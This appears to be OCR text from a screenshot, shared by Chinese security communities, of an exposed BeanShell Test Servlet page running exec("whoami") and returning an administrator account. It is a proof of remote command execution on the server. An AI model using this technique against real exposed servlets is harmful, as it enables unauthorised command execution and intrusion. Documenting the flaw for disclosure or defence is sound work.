 BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script Output
\administrator
Script Return Value
null
奇安信攻防社区
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
潇湘信安
Evaluate